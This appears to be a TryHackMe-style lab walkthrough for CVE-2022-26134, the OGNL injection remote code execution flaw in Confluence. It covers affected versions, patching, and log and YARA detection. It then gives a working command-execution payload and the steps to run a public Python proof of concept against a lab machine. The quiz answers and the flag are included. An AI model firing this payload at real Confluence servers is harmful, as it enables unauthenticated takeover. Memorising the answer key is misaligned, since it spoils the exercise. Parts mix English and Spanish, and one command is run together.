Atlassian, CVE 2022 26134

Introduction
On May the 30th, 2022, an organisation named Volexity identified an un-authenticated RCE vulnerability (scoring 9.8 on NIST) within Atlassian's Confluence Server and Data Center editions.
Confluence is a collaborative documentation and project management framework for teams. Confluence helps track project status by offering a centralised workspace for members.
The following versions of Confluence are vulnerable to this CVE:
1.3.0 -> 7.4.17
7.13.0 -> 7.13.7
7.14.0 -> 7.14.3
7.15.0 -> 7.15.2
7.16.0 -> 7.16.4
7.17.0 -> 7.17.4
7.18.0 -> 7.18.1
You can view the NIST entry for CVE-2022-26134 here.
Confluence es un software de colaboración en equipo. Escrito en Java y utilizado principalmente en entornos corporativos, está desarrollado y comercializado por Atlassian. Confluence se vende tanto como software de uso local como solución de servidor.
Answer the questions below
What is the full CVE entry for this exploit?
CVE-2022-26134
You discover a server running Confluence with the version of 7.16.2, is this vulnerable? Answer format: yay/nay
yay
Deploy the Vulnerable Machine
Now it is time to practice this vulnerability! Deploy the machine attached to this task, and craft different payloads to answer the questions below.
Note: Please wait for a minimum of seven minutes for this machine to start up before attacking. You can verify the machine is ready for attack once the login page on the following URL loads: HTTP://MACHINE_IP:8090. In the meanwhile, proceed with the rest of the tasks.

The Confluence login panel on HTTP://MACHINE_IP:8090.
Answer the questions below
Deploy the machine attached to this task by pressing the green button labelled "Start Machine" and proceed with the tasks.
Explaining the Vulnerability
Common Vulnerabilities and Exposures (CVE), this term is given to a publicly disclosed vulnerability
This CVE uses a vulnerability within the OGNL (Object-Graph Navigation Language) expression language for Java (surprise, surprise ... it's Java). OGNL is used for getting and setting properties of Java objects, amongst many other things.
For example, OGNL is used to bind front-end elements such as text boxes to back-end objects and can be used in Java-based web applications such as Confluence. We can see how OGNL is used in the screenshot below. Values are input to a web form, where these values will be stored into objects within the application:

Thanks to Journaldev.com for this example of OGNL in use.
We can abuse the fact that OGNL can be modified; we can create a payload to test and check for exploits.
OGNL (Object-Graph Navigation Language, en español Lenguaje de Navegación de Gráfico de Objeto) es un lenguaje de programación utilizado en la plataforma de desarrollo web Java. OGNL se utiliza a menudo en conjunción con el marco de trabajo de Java para aplicaciones web Struts para permitir la evaluación de expresiones en la vista de la aplicación.
OGNL permite a los desarrolladores crear expresiones que se evalúan en tiempo de ejecución y que pueden acceder y manipular los datos en la aplicación. Esto puede ser útil para personalizar la salida de la aplicación o para permitir la modificación de datos en la aplicación de manera dinámica.
Aquí hay un ejemplo de una expresión OGNL que se utiliza para acceder a una propiedad de un objeto en Java:
Copy code
${user.name}
En este ejemplo, la expresión OGNL accede a la propiedad "name" del objeto "user". Si "user" es un objeto Java que tiene una propiedad "name", la expresión OGNL devolvería el valor de la propiedad "name" del objeto "user".
Answer the questions below
What does the acronym OGNL stand for?
Object-Graph Navigation Language
Exploit Detection and Patching
Patching
Atlassian has released an advisory for their products affected by this CVE, which you can read here. To resolve the issue, you need to upgrade your Confluence version. The suggested list at the time of publication is:
7.4.17
7.13.7
7.14.3
7.15.2
7.16.4
7.17.4
7.18.1
Detection - Log Files
Confluence is an Apache Tomcat server which has logging located in /opt/atlassian/confluence/logs. You can use commands like grep to search for HTTP GET requests of payloads that are using Java runtime to execute commands. For example:
grep -R "/%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22"in catalina.out
Detection - YARA
If you have Yara installed on the server running Confluence, Volexity (the finders of the vulnerability) has created the following Yara rule for you to use, located here.
Unfamiliar with Yara? Check out our Yara room here.
Answer the questions below
I've updated my vulnerable install!
https://gitlab.com/0xSamy/cve-2022-26134/-/blob/master/cve-2022-26134.py
https://useegod.com/2022/06/05/cve_2022_26134/
Exploitation
We can abuse the fact that OGNL can be modified; we can create a payload to test and check for exploits.
In order to exploit this vulnerability within OGNL, we need to make an HTTP GET request and place our payload within the URI. For example, we can instruct the Java runtime to execute a command such as creating a file on the server: ${@java.lang.Runtime@getRuntime().exec("touch /tmp/thm/")}/ .
This will need to be URL encoded, like the following snippet below. You can use this website to help URL encode your payloads (note that your curlpayload will need to end in a trailing / and not $2F):
Creating a temporary file on the server to prove vulnerability
When looking at the server, we can see that it is vulnerable:
Creating a temporary file on the server to prove vulnerability
Python
There are a few working PoC exploits out there. For this room, I will be demonstrating Samy Younsi (Mwqda)'s PoC written in Python and hosted on GitHub.
Walkthrough (Click to read)
First, we need to download the PoC to our host. I have decided to clone to the repository using git for this room.
git clone https://github.com/Nwqda/CVE-2022-26134cd CVE-2022-26134
After navigating to the source code, let's execute the script. Replace "COMMAND" with the command you wish to execute (Remember to use quotation marks when running commands that have special characters and such.)
python3.9 cve-2022-26134.py HTTP://10.10.23.227:8090 COMMAND
Answer the questions below
Download the proof of concept for this task! If you are using the AttackBox, this is already done for you, where it can be found in /root/Rooms/CVE2022-26134.
Completed
Ensure the login panel on HTTP://10.10.23.227:8090 loads before proceeding.
Completed
Craft a payload to identify what user the application is running as. What is the user?
confluence
Finally, craft a payload to retrieve the flag stored at /flag.txt on 10.10.23.227. What is the flag?
If your command has spaces, either URL encode it, or use quotes around it.
*THM{OGNL_VULN} *
Conclusion
Nice work!
Hope you enjoyed this brief showcase of the CVE-2022-26134 OGNL Injection vulnerability. Remember, OGNL is an expression language for Java-based web applications, so this vulnerability will also apply to other web apps running the same classes that Confluence uses!
Check out our Recent Threats module
Additional Reading Material:
Answer the final question to finish this room.
[[Jason]]
Last updated